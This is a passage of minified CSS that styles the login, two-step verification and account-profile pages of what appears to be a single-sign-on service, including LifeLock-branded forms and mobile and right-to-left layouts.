.btn.btn-tab{height:50px;background-color:#e0e1dd;font-size:14px;color:#8a8a8a;width:100%}html.web body.theme_beachhead .btn.btn-tab.btn-bg-gradient{width:50%}html.web body.theme_beachhead .btn.btn-tab.in{background-color:#fff;border:none;color:#333}html.web body.theme_beachhead .btn.btn-tab.in.btn-bg-gradient{border-top:2px solid #0c7cac}html.web .account-profile .btn+.btn,html.web .account-profile a+.btn{margin-left:20px}@media (max-width:480px){html.web .account-profile .btn+.btn,html.web .account-profile a+.btn{margin-left:25px;margin-right:11px;display:inline-block}}html.web .account-profile a{display:inline}@media (max-width:480px){html.web .account-profile .mobile-reverse-child-order{display:block}}@media (max-width:480px){html.web .account-profile .mobile-reverse-child-order a+.btn{margin-bottom:0}}@media (max-width:480px){html.web .account-profile .btn{width:auto}}@media (max-width:480px){html.web .account-profile .actions .controls{width:auto}}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web a{text-decoration:none;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:14px;color:#0089c6}html.web a:hover,html.web a:active{text-decoration:underline}@media (max-width:480px){html.web a{text-align:center;display:block}html.web a :not(.flags){width:100%}}html.web a.smallest-text{font-size:12px}html.web a:hover{color:#00547d}html.web a:active{color:#00aeef}html.web a.secondary{text-decoration:none;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:14px;color:#808080}html.web a.secondary:hover,html.web a.secondary:active{text-decoration:underline}@media (max-width:480px){html.web a.secondary{text-align:center;display:block}html.web a.secondary :not(.flags){width:100%}}html.web a.secondary:hover{color:#585858}html.web a.secondary:active{color:#333}html.web a.disabled{color:#a0a0a0}html.web a.disabled:hover,html.web a.disabled:visited,html.web a.disabled:active{text-decoration:none;color:#a0a0a0}@media (max-width:480px){html.web a+a,html.web .btn+a,html.web label.title+a{margin-left:0;margin-right:0;margin-top:5px;text-align:center;display:block}}@media (min-width:481px){html.web a+a:not([style*="block"]),html.web .btn+a:not([style*="block"]),html.web label.title+a:not([style*="block"]){margin-left:20px}}html.web a+a[style*="block"],html.web .btn+a[style*="block"],html.web label.title+a[style*="block"]{margin-top:0}@media (max-width:480px){html.web .mobile-reverse-child-order a+a,html.web .mobile-reverse-child-order .btn+a,html.web .mobile-reverse-child-order label.title+a{margin-top:0;margin-bottom:6px}}@media (min-width:481px){html.web.rtl a+a:not([style*="block"]),html.web.rtl .btn+a:not([style*="block"]),html.web.rtl label.title+a:not([style*="block"]){margin-left:0;margin-right:20px}}html.web label.title{margin-top:0}html.web a[style*="display:block"]+a[style*="display:block"]{margin-top:6px}html.web #cant-sign-info a{margin:0}html.web p>a{font-size:16px}@media (max-width:480px){html.web p>a#skipTfaButton,html.web p>a#login-link-signup,html.web p>a#footer-forget-passwd-link,html.web p>a#footer-sign-up-link{display:inline}}html.web #errMsg #forget-passwd-link{width:auto}html.web #errMsg #sign-up-link{margin-left:auto}html.web #recover-account-sign-in{display:inline;white-space:nowrap}html.web #expire-user-forget-passwd-link{font-size:12px;font-weight:600;color:#007eb5;text-align:left}html.web #expire-user-forget-passwd-link.rtl{text-align:right}html.web #forget-passwd-link,html.web #acc-rename-link,html.web #use-email-link,html.web #do-not-show-again{display:inline-table;width:172px;text-align:center;font-family:"Segoe UI","SourceSansPro","SF Text","Helvetica Neue",sans-serif;font-size:13px;color:#007eb5;white-space:nowrap}html.web #idpEmailAccordLink,html.web #idpAccordLink,html.web #registerToggleLinkIdpEmail,html.web #registerToggleLinkIdp,html.web #show-service-provider-link{font-size:13px;height:17px;text-align:center}html.web #have-vip-btn-link{margin-bottom:42px}@media (max-width:480px){html.web #have-vip-btn-link a{text-align:left}}html.web #learn-2fa-link{margin-top:8px}html.web #learn-2fa-link a{text-align:left;padding-bottom:50px}html.web.rtl #learn-2fa-link a,html.web.rtl #changePhoneNumberLink{text-align:right}@media (max-width:480px){html.web.rtl #have-vip-btn-link a{text-align:right}}html.web #sendToSMS,html.web #phone-method-link,html.web #sendToVoice{display:block;margin:0}@media (max-width:480px){html.web #sendToSMS,html.web #phone-method-link,html.web #sendToVoice{display:inline}}html.web body.theme_default.login a+a,html.web body.theme_beachhead.login a+a,html.web body.theme_default.login .btn+a,html.web body.theme_beachhead.login .btn+a,html.web body.theme_default.login label.title+a,html.web body.theme_beachhead.login label.title+a{display:inline}html.web body.theme_default.login a+a:not([style*="block"]),html.web body.theme_beachhead.login a+a:not([style*="block"]),html.web body.theme_default.login .btn+a:not([style*="block"]),html.web body.theme_beachhead.login .btn+a:not([style*="block"]),html.web body.theme_default.login label.title+a:not([style*="block"]),html.web body.theme_beachhead.login label.title+a:not([style*="block"]){margin-left:0}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html .align-center{text-align:center}html .actions .controls{text-align:right;float:right}html .actions .options{position:relative;text-align:left;float:left;white-space:nowrap}html.rtl.web .dropdown-menu>li>a{overflow:inherit;display:block}html.rtl.web .dropdown-menu>li>a.flags{display:block;float:right;padding:3px 20px 15px 0}html.rtl.web .methodSelectArrow:after{right:auto;left:20px}html.rtl.web .langSelectArrow:after,html.rtl.web .stateSelectArrow:after,html.rtl.web .countrySelectArrow:after{right:auto;left:25px}html.rtl.web .row>.control-label label{padding-right:15px}html.rtl.web #update-form .row>.control-label label{padding-right:0}html.rtl.web #update-form .form-group.medium .stateSelectArrow:after{left:25px;right:auto}@media (max-width:991px){html.rtl.web #update-form .form-group.medium .stateSelectArrow:after{left:10px}}html.rtl.web #update-form .form-group.medium .countrySelectArrow:after{left:10px;right:auto}html.rtl.web #update-form .form-group.medium.col-md-7{padding-right:0;padding-left:15px;margin-bottom:0}@media (max-width:991px){html.rtl.web #update-form .form-group.medium.col-md-7{padding-left:0}}html.rtl.web #update-form .form-group.medium.col-md-5{padding-left:0;padding-right:0}html.rtl.web .icon-container-edit{left:25px;right:auto}html.rtl.web #unlink-google,html.rtl.web #unlink-apple{left:39px;right:auto}html.web a+select{margin-top:17.5px}html.web .appleid-signin-button{cursor:pointer}@media (max-width:480px){html.web .actions .controls,html.web .actions .options{text-align:center;width:100%}html.web .actions.mobile-reverse-child-order .options,html.web .actions.mobile-child-order .options{display:inline-flex;flex-wrap:wrap}html.web .actions.mobile-reverse-child-order .options .methodSelectArrow,html.web .actions.mobile-child-order .options .methodSelectArrow{width:100%}html.web .actions.mobile-reverse-child-order .options a,html.web .actions.mobile-child-order .options a{padding-left:5px}html.web .actions.mobile-reverse-child-order .options{justify-content:center}html.web .actions .controls{margin-bottom:17.5px}html.web .actions .controls.tfa-controls{margin-bottom:50px}html.web .actions.tfa-actions.mobile-child-order .options,html.web .actions.tfa-controls.mobile-child-order .options{margin-bottom:72px;text-align:left}html.web .actions.tfa-actions.mobile-child-order .options label,html.web .actions.tfa-controls.mobile-child-order .options label,html.web .actions.tfa-actions.mobile-child-order .options a,html.web .actions.tfa-controls.mobile-child-order .options a{font-size:12px}}html.web .actions hr{width:100%}@media (min-width:480px){html.web .actions hr{display:none}}html.web .methodSelectArrow:after{content:'\0025bc';color:#808080;position:absolute;right:8px;top:9px;font-size:.7em;pointer-events:none}html.web .methodSelectArrowSoftOtp:after{content:'\0025bc';color:#808080;position:relative;right:0;top:0;font-size:.7em;pointer-events:none}html.web .langSelectArrow:after{content:'\0025bc';color:#808080;position:absolute;right:25px;top:46px;font-size:1.2em;pointer-events:none}html.web .theme_default .langSelectArrow{display:none}html.web .dobSelectArrow:after{content:'\0025bc';color:#808080;position:absolute;right:5px;top:10px;font-size:.7em;pointer-events:none}html.web .stateSelectArrow:after{content:'\0025bc';color:#808080;position:absolute;right:25px;top:20px;font-size:.7em;pointer-events:none;padding-right:2px;padding-top:15px}html.web .countrySelectArrow:after{content:'\0025bc';color:#808080;position:absolute;right:25px;top:30px;font-size:.7em;pointer-events:none;padding-right:2px;padding-top:15px}html.web #methodSelectDiv{background:#f8f8f8;border:1px solid #a0a0a0;height:36px;color:#585858;line-height:36px;overflow:hidden}@media (max-width:480px){html.web #methodSelectArrowSoft{width:100%}}html.web .login-panel input:not(.btn):not([type='checkbox']),html.web .login-panel select,html.web .login-panel .placeholder{font-size:14px}html.web .row>.control-label label{padding-left:15px}html.web #update-form .row>.control-label label{padding-left:0}html.web #update-form .form-group.medium .stateSelectArrow:after{content:'\0025bc';color:#808080;position:absolute;right:25px;top:25px;font-size:.7em;pointer-events:none}@media (max-width:991px){html.web #update-form .form-group.medium .stateSelectArrow:after{right:10px}}html.web #update-form .form-group.medium .countrySelectArrow:after{content:'\0025bc';color:#808080;position:absolute;right:10px;top:25px;font-size:.7em;pointer-events:none}html.web #update-form .form-group.medium #lbl_uaMobilePhoneCountryCode,html.web #update-form .form-group.medium #lbl_uaPhoneCountryCode{margin-bottom:5px}html.web #update-form .form-group.medium.col-md-7{padding-left:0;margin-bottom:0}@media (max-width:991px){html.web #update-form .form-group.medium.col-md-7{padding-right:0}html.web #update-form .form-group.medium.col-md-7 #uaStateSelect{margin-bottom:17.5px}}html.web #update-form .form-group.medium.col-md-5{padding-left:0;padding-right:0}html.web .form-group{position:relative;margin-bottom:17.5px}html.web .form-group.text-input{background-color:#f8f8f8;background-clip:content-box}html.web .form-group label+input:not(.btn):not([type='checkbox']),html.web .form-group label+select{margin-top:9.5px}html.web .form-group input[type="checkbox"]+label{font-size:12px}html.web .form-group .placeholder{padding:8.5px 13px;height:100%;color:#a0a0a0;position:absolute}html.web .form-group .placeholder.placeholderHidden{display:none}html.web .form-group input:not(.btn):not([type='checkbox']):not([type='radio']){-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #a0a0a0;height:40px;border-radius:0;background-color:rgba(0,0,0,0);position:relative}html.web .form-group select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #a0a0a0;height:40px;border-radius:0;position:relative}html.web .form-group input:not(.btn):not([type='checkbox']):not([type='radio']):focus,html.web .form-group select:focus{box-shadow:rgba(0,174,239,0.5);-webkit-box-shadow:rgba(0,174,239,0.5);border-color:#00aeef;background:rgba(0,174,239,0.1)}@media (max-width:480px){html.web .form-group input:not(.btn):not([type='checkbox']):not([type='radio']),html.web .form-group select{height:38px}}html.web .form-group select{background-color:#f8f8f8}html.web .form-group select::-ms-expand{
    /*! ie */
    display:none}html.web .form-group select#upLanguage{margin-top:15px}html.web .form-group .help-block{display:none}html.web .form-group.error input:not(.btn):not([type='checkbox']),html.web .form-group.error select{border-radius:1px;background-color:#f9dddd;border:solid 1px #c61d13}html.web .form-group.error .help-block{display:inherit;width:100%;margin:0;background-color:#fff}html.web .form-group.error .help-block label{margin:0}html.web .form-group.medium input:not(.btn):not([type='checkbox']),html.web .form-group.medium select{border-color:#cacaca;height:50px}html.web .form-group.medium input:not(.btn):not([type='checkbox']):focus,html.web .form-group.medium select:focus{box-shadow:rgba(0,174,239,0.5);-webkit-box-shadow:rgba(0,174,239,0.5);border-color:#00aeef;background:rgba(0,174,239,0.1)}@media (max-width:480px){html.web .form-group.medium input:not(.btn):not([type='checkbox']),html.web .form-group.medium select{padding:0 16px}}html.web .form-group.medium label+input:not(.btn):not([type='checkbox']),html.web .form-group.medium label+select{margin-top:0}html.web .form-group.large{margin-bottom:30px}html.web .form-group.large input:not(.btn):not([type='checkbox']),html.web .form-group.large select{text-align:center;border-color:#cacaca;height:80px}html.web .form-group.large input:not(.btn):not([type='checkbox']):focus,html.web .form-group.large select:focus{box-shadow:rgba(0,174,239,0.5);-webkit-box-shadow:rgba(0,174,239,0.5);border-color:#00aeef;background:rgba(0,174,239,0.1)}@media (max-width:480px){html.web .form-group.large input:not(.btn):not([type='checkbox']),html.web .form-group.large select{padding:0 16px}}html.web .form-group.large .placeholder{width:100%;font-size:18px;padding-top:30px;text-align:center}html.web .form-group.large.error{margin-bottom:10px}html.web .form-group.large.error input:not(.btn):not([type='checkbox']),html.web .form-group.large.error select{border-radius:1px;background-color:#f9dddd;border:solid 1px #c61d13}html.web .form-group.large.error .help-block{text-align:center;height:auto}@media (max-width:480px){html.web .form-group.large.error .help-block{height:40px}}@media (max-width:480px){html.web .row .desktop{display:none}}html.web .readonlyField{padding:10.5px 1px;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}html.web #registerCollapse .form-group,html.web #loginCollapse .form-group,html.web #updateProfileDialog .form-group,html.web #idpPersonalProfileForm .form-group{margin-bottom:9px}@media (max-width:480px){html.web #registerCollapse .form-group,html.web #loginCollapse .form-group,html.web #updateProfileDialog .form-group,html.web #idpPersonalProfileForm .form-group{margin-bottom:5px}}html.web #registerCollapse .form-group .phoneTag,html.web #loginCollapse .form-group .phoneTag,html.web #updateProfileDialog .form-group .phoneTag,html.web #idpPersonalProfileForm .form-group .phoneTag{margin-bottom:2px}html.web #registerCollapse .panel-body,html.web #loginCollapse .panel-body,html.web #updateProfileDialog .panel-body,html.web #idpPersonalProfileForm .panel-body{padding:30px 21px}@media (max-width:480px){html.web #registerCollapse .panel-body,html.web #loginCollapse .panel-body,html.web #updateProfileDialog .panel-body,html.web #idpPersonalProfileForm .panel-body{padding:20px 45px}}html.web #registerCollapse .panel-login-body,html.web #loginCollapse .panel-login-body,html.web #updateProfileDialog .panel-login-body,html.web #idpPersonalProfileForm .panel-login-body{padding:30px 45px 0}html.web #registerCollapse #completeAccountSetupHeader,html.web #loginCollapse #completeAccountSetupHeader,html.web #updateProfileDialog #completeAccountSetupHeader,html.web #idpPersonalProfileForm #completeAccountSetupHeader{text-align:center}html.web .phone_number_accounts_create #registerCollapse .panel-body{padding-top:15px}html.web .phone_number_accounts_create #registerCollapse #completeAccountSetupHeader{margin-bottom:15px}html.web .phone_number_accounts_create #registerCollapse #yourUsernameHeader{margin-bottom:20px}html.web .phone_number_accounts_create #registerCollapse #cancel-btn-link{display:block;color:#a0a0a0;margin-top:30px}html.web .phone_number_accounts_create #registerCollapse #firstNameLastNameForMobile{margin-left:-10px;margin-right:-10px}html.web .phone_number_accounts_create #registerCollapse #firstNameLastNameForMobile .col-xs-6{padding-right:10px;padding-left:10px}html.web .error-msg{font-family:"Segoe UI","SF Text","Helvetica Neue",sans-serif;margin-bottom:10px;font-size:12px;font-weight:600;color:#bd071d}html.web .error-msg.error-lead{font-size:16px}html.web .two-step-verification-sms .error-msg,html.web two-step-verification-voice .error-msg,html.web two-step-verification-provision-credential-software-token .error-msg{text-align:center}html.web .phoneTag{width:100%}html.web :not(.full_header)>.dropdown-toggle{border-radius:0;cursor:pointer}html.web :not(.full_header)>.dropdown-toggle .caret{color:#003663}html.web :not(.full_header).open>.dropdown-toggle #methodSelectDiv{background:#e5f7fd;border-color:#00aeef}html.web .large :not(.full_header)>.dropdown-toggle{height:80px}html.web .large :not(.full_header)>.dropdown-toggle .caret{border-width:10px}@media (max-width:480px){html.web .large :not(.full_header)>.dropdown-toggle .caret{border-width:6px}}html.web :not(.full_header)>.dropdown-menu{max-height:220px;overflow-y:scroll;overflow-x:hidden;background:#fff;margin:1px 0 0;width:100%}html.web :not(.full_header)>.dropdown-menu #phoneCountry{height:40px;padding:11px 20px}html.web :not(.full_header)>.dropdown-menu.methodSelect{margin:0;line-height:20px;font-size:16px;background:#e5f7fd;color:#585858;border-color:#00aeef;overflow-y:hidden;overflow-x:visible;box-shadow:none}html.web :not(.full_header)>.dropdown-menu a{color:#585858}html.web :not(.full_header)>.dropdown-menu a.flags{display:inline-block;padding:3px 0 15px 28px;line-height:.45}html.web :not(.full_header)>.dropdown-menu>li:hover,html.web :not(.full_header)>.dropdown-menu>li:focus,html.web :not(.full_header)>.dropdown-menu>li:active{text-decoration:none;background:#a9ddf4}html.web :not(.full_header)>.dropdown-menu.methodSelect>li:hover,html.web :not(.full_header)>.dropdown-menu.methodSelect>li:focus,html.web :not(.full_header)>.dropdown-menu.methodSelect>li:active{color:white;background:#00aeef}html.web :not(.full_header)>.dropdown-menu>li>a:hover,html.web :not(.full_header)>.dropdown-menu>li>a:focus,html.web :not(.full_header)>.dropdown-menu>li>a:active{text-decoration:none;background-color:transparent}html.web .scrollable-content{height:310px;overflow-x:hidden;overflow-y:auto;padding:15px;margin:25px 0}@media (max-width:480px){html.web .scrollable-content{border:none;height:auto;padding-left:0;border-top:1px solid #cacaca}html.web .scrollable-content a{text-align:left;display:inline}}html.web .scrollable-content td{vertical-align:top}@media (max-width:480px){html.web .scrollable-content td{display:block}}html.web .scrollable-content .col-backup-method{padding-top:2px;margin-bottom:15px}html.web .scrollable-content .subheader{margin-bottom:5px}@media (max-width:480px){html.web .scrollable-content .col-backup-delete{margin:-10px 0 10px}}html.web .scrollable-content .mobile-delete{display:none}@media (max-width:480px){html.web .scrollable-content .mobile-delete{display:inline;margin-left:0}}html.web .tfa-make-default-remove{padding-left:10px}@media (max-width:480px){html.web .tfa-make-default-remove{padding-left:0}}html.web .text-divider{display:none}@media (max-width:480px){html.web .text-divider{display:inline-block;width:1px;height:16px;background-color:#808080;vertical-align:middle;margin:0 4px}}html.web .icon-container-delete{width:22px;height:22px;display:inline-block;margin-bottom:-6px;z-index:1;position:absolute;right:auto;background:url("../images/profile/sprite_sso.html") no-repeat scroll -20px -154px transparent}html.web .icon-container-edit{width:22px;height:22px;display:inline-block;margin-bottom:-6px;z-index:1;position:absolute;right:25px;background:url(../images/profile/sprite_sso.html) no-repeat scroll 2px -154px transparent}html.web .icon-container-apple{width:22px;height:24px;display:inline-block;margin-right:8px;margin-bottom:-5px;background:url(../images/profile/sprite_sso.html) no-repeat scroll -193px -71px transparent}html.web .icon-container-google{width:22px;height:24px;display:inline-block;margin-right:8px;margin-bottom:-5px;background:url(../images/profile/sprite_sso.html) no-repeat scroll -171px -71px transparent}html.web #unlink-apple{width:100px;display:inline-block;z-index:1;position:absolute;right:39px;text-align:center;margin-top:6px}html.web #unlink-google{width:100px;display:inline-block;z-index:1;position:absolute;right:39px;text-align:center;margin-top:3px}html.web #edit-account-info-header{margin-bottom:-3px;margin-left:5px}html.web .editLinkSection{margin-top:42px;margin-bottom:5px}html.web .editLinkSection:hover,html.web .editLinkSection:active{color:#2cace3;text-decoration:none}html.web .editLinkSection a{display:inline;text-align:left;margin-left:55px}html.web .phone-country-list{display:table-cell;vertical-align:top;width:20%}@media (max-width:480px){html.web .phone-country-list{width:30%}}html.web .account-profile .tfa-head2{margin-left:55px}@media (max-width:767px){html.web .account-profile .tfa-head2{margin-left:0}}html.web .account-profile .form-group .checkbox{margin-bottom:0}html.web .tfa-enabled{color:#393;font-weight:bold}html.web .tfa-disabled{color:#bd071d;font-weight:bold}html.web .tfa-unselected{color:#808080;font-weight:600}html.web .tfa-selected{color:#333;font-weight:bold}html.web .show-manual-vip.web{display:block}@media (max-width:480px){html.web .show-manual-vip.web{display:none}}html.web .show-manual-vip.mobile{display:none}@media (max-width:480px){html.web .show-manual-vip.mobile{display:block}}@media (max-width:480px){html.web a+.show-manual-vip.mobile{padding-bottom:10px}}html.web .icon-container-tfa.loading{background:url("../images/loading.html") no-repeat 100%;width:100%;height:100%;position:absolute;max-width:118px;max-height:118px;left:40%;top:25%}@media (max-width:480px){html.web .icon-container-tfa.loading{background:url(../images/loading_mobile.html) no-repeat 100%;left:30%;top:15%}}html.web .icon-container-tfa.alert{background:url(../images/icon_alert.html) no-repeat 100%;width:100%;height:100%;position:absolute;max-width:118px;max-height:118px;left:40%;top:25%}@media (max-width:480px){html.web .icon-container-tfa.alert{background:url(../images/icon_alert_mobile.html) no-repeat 100%;left:30%;top:12%}}html.web .icon-container-tfa.sso_img_fido_insert{background:url('../images/security_key.html') no-repeat;max-width:none;max-height:none;position:relative;left:0%;margin-top:50px;height:230px;width:347px}html.web .icon-container-tfa.tfa-reset{background:url('../images/profile/devices-graphic.html') no-repeat;max-width:none;max-height:none;position:relative;left:0%;margin-top:50px;height:161px;width:266px}html.web .tfa-push-message{padding-top:48%}@media (max-width:480px){html.web .tfa-push-message{padding-top:55%}}html.web #tab-content{background-color:white}html.web #emailConfirmedContinue #btn-continue,html.web #emailConfirmedContinue #btn-back{margin-top:10px}html.web #idpLifeLockForm .dobSelectArrow:after{display:none}html.web #idpLifeLockForm .btn-container-lifelock{float:right;padding-top:40px}@media (max-width:480px){html.web #idpLifeLockForm .btn-container-lifelock{padding-top:0;padding-bottom:40px}}html.web #idpLifeLockForm .btn:disabled{background:#cecece}html.web #idpLifeLockForm .btn{width:270px;height:60px}@media (max-width:480px){html.web #idpLifeLockForm .btn{width:100%}}html.web #idpLifeLockForm .sso_inp_dropdown{margin-bottom:30px}html.web #idpLifeLockForm .alignedError{font-family:"Segoe UI","SF Text","Helvetica Neue",sans-serif;margin-bottom:10px;font-size:12px;font-weight:600;color:#bd071d;background:transparent}html.web #idpLifeLockForm .sso_inp.error .sso_text_style,html.web #idpLifeLockForm .sso_text_style.error{background-color:#f9dddd}html.web #idpLifeLockForm .ssoCustomLabel{font-size:15px;color:#585858}html.web #idpLifeLockForm input:not(.btn):not([type='checkbox']),html.web #idpLifeLockForm select{height:50px;border:1px solid #a0a0a0}html.web #idpLifeLockForm .form-control.sso_text_style{background-color:#f8f8f8}@media (max-width:480px){html.web #smsSetupForm .panel-body-content,html.web #voiceSetupForm .panel-body-content,html.web #rmpnForm .panel-body-content{min-height:0!important;margin-bottom:0!important}html.web #rmpnForm .panel-body-content .form-group.col-xs-12{margin-bottom:0}}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web .jumbotron.bg_branded_style{position:absolute;top:100%;width:100%;height:253px;background-color:#fff;background-repeat:repeat-x;background-size:cover;padding:0}@media (max-width:768px){html.web .jumbotron.bg_branded_style{background-size:cover}}@media (max-width:480px){html.web .jumbotron.bg_branded_style{height:60px}}@media (min-width:481px) and (max-width:768px){html.web .jumbotron.bg_branded_style{height:108px}}html.web body.theme_default:not(.login) #background-mask{display:none}html.web body.theme_default.login{display:block}html.web body.theme_default.login .jumbotron.bg_branded_style{background-repeat:no-repeat;background-position:center center;height:200px}@media (min-width:481px){html.web body.theme_default.login .jumbotron.bg_branded_style{background-image:url('../longlived/images/bg-sso-ap.html')}}@media (max-width:767px){html.web body.theme_default.login .jumbotron.bg_branded_style{display:none}}html.web body.theme_default.update-email .jumbotron.bg_branded_style,html.web body.theme_default.update-password .jumbotron.bg_branded_style,html.web body.theme_default.update-profile .jumbotron.bg_branded_style,html.web body.theme_default.update-username .jumbotron.bg_branded_style,html.web body.theme_default.confirm-update-username .jumbotron.bg_branded_style{background-image:url('../longlived/images/banners/bg_entercredid.html')}html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style{background-image:url('../longlived/images/banners/bg_learn_2fa.html');position:relative;height:500px;margin-bottom:0;padding-left:50%;padding-top:5%;font-size:36px;font-weight:300;line-height:1.22;text-align:left;background-position:50%}html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style .header{max-width:600px}@media (max-width:768px){html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style{background:url(../longlived/images/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;background-size:cover;padding-left:30%;padding-top:12%;max-height:375px;line-height:1.25}}@media (max-width:768px) and (max-width:480px){html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style{padding-left:19%;font-size:24px}}html.web body.theme_default.account-profile .jumbotron.bg_branded_style{background-image:url('../longlived/images/banners/img-bg.html');position:absolute;height:85px;margin-bottom:0;color:#000;text-align:center;background-position:center 36.95%}@media (max-width:480px){html.web body.theme_default.account-profile .jumbotron.bg_branded_style{display:none}}html.web body.theme_default.account-profile #header-content{margin-bottom:85px;width:100%;height:80px;top:0;left:0;background-color:#242e39;color:#fff;z-index:400;border-bottom:none}@media (max-width:767px){html.web body.theme_default.account-profile #header-content{height:60px}}@media (max-width:479px){html.web body.theme_default.account-profile #header-content{margin-bottom:0}}html.web body.theme_default .account-setting-header-ws,html.web body.theme_beachhead.login .hidden_in_mobile{display:none}@media (min-width:481px){html.web body.theme_beachhead.login .hidden_in_mobile{display:block}html.web body.theme_beachhead.login .hidden_in_mobile .jumbotron.bg_branded_style{background-image:url('../longlived/images/epmp-bg-sso-top.html');background-position:50% -2px;height:200px}}html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style{background-image:url('../longlived/images/banners/bg_learn_2fa.html');position:relative;height:500px;margin-bottom:0;padding-left:50%;padding-top:5%;font-size:36px;font-weight:300;line-height:1.22;text-align:left;background-position:50%}@media (max-width:480px){html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style{background:url(../longlived/images/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;padding-left:30%;padding-top:12%;height:251px;line-height:1.25}}@media (max-width:480px) and (max-width:480px){html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style{padding-left:19%;font-size:24px}}html.web body.theme_beachhead.account-profile .jumbotron.bg_branded_style{display:none}html.web body.theme_beachhead.account-profile .account-setting-header-ws{padding-bottom:0}html.web .header.no-logo{padding-top:20px;text-align:center;color:#fff;font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-size:28px}@media (max-width:480px){html.web .header.no-logo{font-size:20px}}html #header-column{min-height:0}html.web #header-logo{float:left;margin:5px 0}@media (max-width:480px){html.web #header-logo{float:none;margin:2.5px 0}}html.web .header_branded_logo 